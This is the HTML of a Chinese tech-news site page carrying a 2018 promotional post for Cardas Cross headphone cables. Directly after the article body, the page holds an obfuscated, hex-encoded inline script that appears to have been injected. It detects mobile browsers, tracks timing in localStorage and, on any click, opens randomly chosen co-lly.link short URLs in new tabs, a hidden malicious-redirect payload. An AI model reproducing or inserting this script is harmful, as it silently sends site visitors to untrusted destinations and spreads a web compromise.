													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																外媒快讯							</span>
											</a>
				</li>				<li class="mh-ticker-item mh-ticker-item-bottom">
					<a href="https://kejifans.com/2025/10/27/apple-new-iphone-foldable/" title="苹果或将推出3款新iPhone手机">
						<span class="mh-ticker-item-date mh-ticker-item-date-bottom">
                        	[ 2025年10月27日 ]                        </span>
						<span class="mh-ticker-item-title mh-ticker-item-title-bottom">
							苹果或将推出3款新iPhone手机						</span>
													<span class="mh-ticker-item-cat mh-ticker-item-cat-bottom">
								<i class="fa fa-caret-right"></i>
																智能手机							</span>
											</a>
				</li>		</ul>
	</div>
</div>						</div>
									</div>
										<div class="mh-header-bar-content mh-header-bar-bottom-right mh-col-1-3 clearfix">
											<aside class="mh-header-search mh-header-search-bottom">
							<form role="search" method="get" class="search-form" action="https://kejifans.com/">
				<label>
					<span class="screen-reader-text">搜索：</span>
					<input type="search" class="search-field" placeholder="搜索&hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜索" />
			</form>						</aside>
									</div>
					</div>
	</div>
<div class="mh-container mh-container-outer">
<div class="mh-wrapper clearfix">
	<div class="mh-main clearfix">
		<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><nav class="mh-breadcrumb"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com" itemprop="url"><span itemprop="title">Home</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://kejifans.com/category/cnet-news/" itemprop="url"><span itemprop="title">发烧音响</span></a></span><span class="mh-breadcrumb-delimiter"><i class="fa fa-angle-right"></i></span>超级入门款式：卡达时Cardas Cross耳机线</nav>
<article id="post-4743" class="post-4743 post type-post status-publish format-standard has-post-thumbnail hentry category-cnet-news tag-cardas-cross">
	<header class="entry-header clearfix"><h1 class="entry-title">超级入门款式：卡达时Cardas Cross耳机线</h1><div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月4日</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://kejifans.com/author/admin/">admin</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/04/cardas-cross/#respond" class="mh-comment-count-link" >0</a></span>
</div>
	</header>
		<div class="entry-content clearfix"><p>&nbsp;</p>
<p style="color: #444444; font-family: 宋体, Arial, sans-serif; font-size: 12px; white-space: normal; background-color: #f6f6f6;"><img fetchpriority="high" decoding="async" class="" style="border: 0px initial initial;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/12/uyEfQr.jpeg" width="600" height="600" data-w="600" /></p>
<p style="color: #444444; font-family: 宋体, Arial, sans-serif; font-size: 12px; white-space: normal; background-color: #f6f6f6;"><span style="font-size: 18px;"> </span></p>
<p style="color: #444444; font-family: 宋体, Arial, sans-serif; font-size: 12px; white-space: normal; background-color: #f6f6f6;"><span style="font-size: 18px;">Cardas做耳机线已经好多年了。打从2003年起，很多厂商都还没注意到耳机线市场的时候，Cardas就投身其中。直到今天，Cardas还是有多款耳机线可选，如果您预算有限，Cardas Cross耳机线就是您的最佳升级选择。这款线保有Cardas传统上丰郁、温暖、细节、高度音乐性、久听不累的特性，而且线身柔软有弹性，不至于笨重而难以曲折。特殊配方的PFA外皮非常安静，不怕麦克风效应，即使与衣物摩擦也不易形成噪音。内部导体为99.9999%高纯度的铜导体，表面施加了SPN的镀膜，绞绕成李兹结构，并且采用Cardas最著名的黄金比例结构而成。此外，星状结构设计亦使之屏蔽效果良好，可隔绝外界噪音串入。</span></p>
<p style="color: #444444; font-family: 宋体, Arial, sans-serif; font-size: 12px; white-space: normal; background-color: #f6f6f6;"><span style="font-size: 18px;"><br />
</span></p>
<p style="color: #444444; font-family: 宋体, Arial, sans-serif; font-size: 12px; white-space: normal; background-color: #f6f6f6;"><span style="font-size: 18px;">不管您的耳机是什么，Cardas都帮您找好了端子，不管您是要用单端还是平衡，耳扩端也有6种以上的端子可选。您想升级耳机线吗？Cardas Cross可以是您的起点。</span></p>
<p style="color: #444444; font-family: 宋体, Arial, sans-serif; font-size: 12px; white-space: normal; background-color: #f6f6f6;"><span style="font-size: 18px;"> </span></p>
<p style="color: #444444; font-family: 宋体, Arial, sans-serif; font-size: 12px; white-space: normal; background-color: #f6f6f6;"><img decoding="async" class="" style="border: 0px initial initial;" src="http://xhxedu.oss-cn-beijing.aliyuncs.com/2018/12/uMzMnm.jpeg" width="600" height="178" data-w="600" /></p>
<p style="color: #444444; font-family: 宋体, Arial, sans-serif; font-size: 12px; white-space: normal; background-color: #f6f6f6;"><span style="font-size: 18px;"> </span></p>
<p style="color: #444444; font-family: 宋体, Arial, sans-serif; font-size: 12px; white-space: normal; background-color: #f6f6f6;"><img decoding="async" class="alignnone size-full wp-image-5206" src="https://kejifans.com/wp-content/uploads/2018/12/Cardas-Cross.jpeg" alt="" width="600" height="443" srcset="https://kejifans.com/wp-content/uploads/2018/12/Cardas-Cross.jpeg 600w, https://kejifans.com/wp-content/uploads/2018/12/Cardas-Cross-300x222.jpeg 300w, https://kejifans.com/wp-content/uploads/2018/12/Cardas-Cross-80x60.jpeg 80w" sizes="(max-width: 600px) 100vw, 600px" /></p>
<p style="max-width: 100%; min-height: 1.5em; letter-spacing: 0.544px; text-align: justify; white-space: normal; font-size: 15.5556px; color: #3e3e3e; line-height: 2em; font-family: 宋体; overflow: hidden; word-break: normal; background-color: #ffffff; box-sizing: border-box !important; word-wrap: break-word !important;">
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x52\x66\x41\x33\x63\x303','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x75\x44\x42\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4c\x46\x5a\x38\x63\x338','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x6f\x4e\x52\x39\x63\x349','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x74\x6e\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x45\x69\x41\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x49\x48\x64\x32\x63\x352','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x67\x48\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x4d\x76\x6b\x30\x63\x390','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x44\x71\x6b\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
	</div><div class="entry-tags clearfix"><i class="fa fa-tag"></i><ul><li><a href="https://kejifans.com/tag/cardas-cross/" rel="tag">Cardas Cross</a></li></ul></div></article><div id="comments" class="mh-comments-wrap">
			<h4 class="mh-widget-title mh-comment-form-title">
				<span class="mh-widget-title-inner">
					Be the first to comment				</span>
			</h4>	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2018/12/04/cardas-cross/#respond" style="display:none;">取消回复</a></small></h3><form action="http://kejifans.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes">Your email address will not be published.</p><p class="comment-form-comment"><label for="comment">Comment</label><br/><textarea id="comment" name="comment" cols="45" rows="5" aria-required="true"></textarea></p><p class="comment-form-author"><label for="author">Name </label><span class="required">*</span><br/><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Email </label><span class="required">*</span><br/><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Website</label><br/><input id="url" name="url" type="text" value="" size="30" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="发表评论" /> <input type='hidden' name='comment_post_ID' value='4743' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	</div>
		</div>
			<aside class="mh-widget-col-1 mh-sidebar" itemscope="itemscope" itemtype="http://schema.org/WPSideBar"><div id="mh_magazine_posts_digest-5" class="mh-widget mh_magazine_posts_digest"><h4 class="mh-widget-title"><span class="mh-widget-title-inner">站长推荐</span></h4><div class="mh-posts-digest-widget clearfix">
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-large clearfix">
							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4002 post type-post status-publish format-standard has-post-thumbnail category-news tag-1448">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/11/20/loss-weight-pen/" title="还在买网红“减肥笔”？它可能是你减肥路上最失败的一笔"><img width="400" height="336" src="https://kejifans.com/wp-content/uploads/2018/11/loss-weight.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/11/loss-weight.jpeg 400w, https://kejifans.com/wp-content/uploads/2018/11/loss-weight-300x252.jpeg 300w" sizes="auto, (max-width: 400px) 100vw, 400px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/11/20/loss-weight-pen/" title="还在买网红“减肥笔”？它可能是你减肥路上最失败的一笔" rel="bookmark">
										还在买网红“减肥笔”？它可能是你减肥路上最失败的一笔									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										国内新闻									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/11/">2018年11月20日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/11/20/loss-weight-pen/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-2 mh-posts-digest-item mh-posts-digest-item-large clearfix post-4777 post type-post status-publish format-standard has-post-thumbnail category-cnet-news">
								<figure class="mh-posts-digest-thumb">
									<a class="mh-thumb-icon" href="https://kejifans.com/2018/12/04/adms-aqcd/" title="典范收藏：ADMS &#038; AQCD古典发烧专辑9张套装"><img width="300" height="300" src="https://kejifans.com/wp-content/uploads/2018/12/ADMS-AQCD.jpeg" class="attachment-mh-magazine-content size-mh-magazine-content wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/12/ADMS-AQCD.jpeg 300w, https://kejifans.com/wp-content/uploads/2018/12/ADMS-AQCD-150x150.jpeg 150w" sizes="auto, (max-width: 300px) 100vw, 300px" />									</a>
								</figure>
								<h3 class="mh-posts-digest-title mh-posts-digest-title-large">
									<a href="https://kejifans.com/2018/12/04/adms-aqcd/" title="典范收藏：ADMS &#038; AQCD古典发烧专辑9张套装" rel="bookmark">
										典范收藏：ADMS &#038; AQCD古典发烧专辑9张套装									</a>
								</h3>
																	<div class="mh-image-caption mh-posts-digest-caption">
										发烧音响									</div>
																<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/12/">2018年12月4日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/12/04/adms-aqcd/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
<div class="mh-row mh-posts-digest-wrap mh-posts-digest-small clearfix">
							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-1805 post type-post status-publish format-standard has-post-thumbnail category-news category-1399 tag-boe tag-lcd tag-oled tag-63 tag-971 tag-972">
																	<div class="mh-posts-digest-small-category">
										国内新闻									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/05/07/%e4%ba%ac%e4%b8%9c%e6%96%b9%e4%b8%ba%e4%b8%89%e6%98%9f%e4%be%9b%e5%ba%94%e7%94%b5%e8%a7%86%e9%9d%a2%e6%9d%bf%ef%bc%9f%e5%94%ae%e4%bb%b7%e6%af%94%e6%88%90%e6%9c%ac%e4%bd%8e60%ef%bc%9f/" title="京东方为三星供应电视面板？售价比成本低60%？" rel="bookmark">
										京东方为三星供应电视面板？售价比成本低60%？									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/05/">2018年5月7日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/05/07/%e4%ba%ac%e4%b8%9c%e6%96%b9%e4%b8%ba%e4%b8%89%e6%98%9f%e4%be%9b%e5%ba%94%e7%94%b5%e8%a7%86%e9%9d%a2%e6%9d%bf%ef%bc%9f%e5%94%ae%e4%bb%b7%e6%af%94%e6%88%90%e6%9c%ac%e4%bd%8e60%ef%bc%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-550 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-galaxy-s9 tag-mwc tag-63">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/01/25/%e4%b8%89%e6%98%9fgalaxy-s9%e5%b0%86%e4%ba%8e2%e6%9c%8825%e6%97%a5%e5%8f%91%e5%b8%83/" title="三星Galaxy S9将于2月25日发布" rel="bookmark">
										三星Galaxy S9将于2月25日发布									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/01/">2018年1月25日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/01/25/%e4%b8%89%e6%98%9fgalaxy-s9%e5%b0%86%e4%ba%8e2%e6%9c%8825%e6%97%a5%e5%8f%91%e5%b8%83/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article>							<article class="mh-col-1-3 mh-posts-digest-item mh-posts-digest-item-small clearfix post-2049 post type-post status-publish format-standard has-post-thumbnail category-cnet-news tag-iphone tag-91 tag-262 tag-264">
																	<div class="mh-posts-digest-small-category">
										发烧音响									</div>
																<h3 class="mh-posts-digest-title mh-posts-digest-title-small">
									<a href="https://kejifans.com/2018/06/18/%e9%83%a8%e5%88%86iphone%e6%89%8b%e6%9c%ba%e8%a2%ab%e7%a6%81%e7%94%a8%ef%bc%9f%e5%9b%a0%e8%8b%b9%e6%9e%9c%e4%b8%93%e5%88%a9%e4%be%b5%e6%9d%83%ef%bc%9f/" title="部分iPhone手机被禁用？因苹果专利侵权？" rel="bookmark">
										部分iPhone手机被禁用？因苹果专利侵权？									</a>
								</h3>
								<div class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://kejifans.com/2018/06/">2018年6月18日</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a href="https://kejifans.com/2018/06/18/%e9%83%a8%e5%88%86iphone%e6%89%8b%e6%9c%ba%e8%a2%ab%e7%a6%81%e7%94%a8%ef%bc%9f%e5%9b%a0%e8%8b%b9%e6%9e%9c%e4%b8%93%e5%88%a9%e4%be%b5%e6%9d%83%ef%bc%9f/#respond" class="mh-comment-count-link" >0</a></span>
</div>
															</article></div>
</div>
</div>	</aside>	</div>
    <aside class="mh-widget-col-1 mh-sidebar-2 mh-sidebar-wide" itemscope="itemscope" itemtype="http://schema.org/WPSideBar">
<div id="media_image-9" class="mh-widget widget_media_image"><a href="http://crmfan.net/main/login.asp"><img width="600" height="400" src="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg" class="image wp-image-1789  attachment-full size-full" alt="星河系教育CRM教学系统" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://kejifans.com/wp-content/uploads/2018/05/CRM-icon.jpg 600w, https://kejifans.com/wp-content/uploads/2018/05/CRM-icon-300x200.jpg 300w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></div></aside>
</div>
<a href="#" class="mh-back-to-top"><i class="fa fa-chevron-up"></i></a>
</div><!-- .mh-container-outer -->
<footer class="mh-footer" itemscope="itemscope" itemtype="http://schema.org/WPFooter">
<div class="mh-container mh-container-inner mh-footer-widgets mh-row clearfix">
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-2">
<div id="text-5" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">关于我们</span></h6>			<div class="textwidget"></div>
		</div></div>
<div class="mh-col-1-2 mh-widget-col-2 mh-footer-2-cols  mh-footer-area mh-footer-3">
<div id="text-7" class="mh-footer-widget widget_text"><h6 class="mh-widget-title mh-footer-widget-title"><span class="mh-widget-title-inner mh-footer-widget-title-inner">友情链接</span></h6>			<div class="textwidget"><p><a href="http://tech.163.com/">网易科技频道 </a>       <a href="http://www.pconline.com.cn/">太平洋电脑网</a>        <a href="http://www.bbc.co.uk/makeitdigital">BBC数码频道</a></p>
<p><a href="http://it.sohu.com/">搜狐科技频道 </a>       <a href="http://www.pcpop.com/">泡泡网</a>                    <a href="http://money.cnn.com/technology/">CNN科技频道</a></p>
<p><a href="http://www.zol.com.cn/">中关村在线 </a>           <a href="http://www.yesky.com/">天极网</a>                    <a href="http://appleinsider.com/">Apple Insider</a></p>
</div>
		</div></div>
</div>
</footer>
<div class="mh-copyright-wrap">
	<div class="mh-container mh-container-inner clearfix">
		<p class="mh-copyright">
			科技范儿网站版权所有		</p>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/mh-magazine/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>console.log("\n %c 本站由WPOPT插件优化 %c www.lovestu.com/wpopt.html", "color:#fff;background:#3983e2;padding:5px 0;", "color:#eee;background:#f0f0f0;padding:5px 10px;");</script><script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?50fe4a786de53ec499cf37ee9e44e7d5";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script><script type="text/javascript" id="wpopt_front-js-extra">
/* <![CDATA[ */
var wpopt = {"ajax_url":"https://kejifans.com/wp-admin/admin-ajax.php","ajax_name":"wp_opt","is_post":"1","post_id":"4743","module_post_views_open":"","module_site_notice_open":"","ai_summary_open":"","ai_summary_animation_open":"1","ai_summary_show_more":"1"};
//# sourceURL=wpopt_front-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://kejifans.com/wp-content/plugins/wp-opt/static/js/front.min.js?ver=41" id="wpopt_front-js"></script>
<script type="text/javascript" src="http://kejifans.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>


</body>
</html>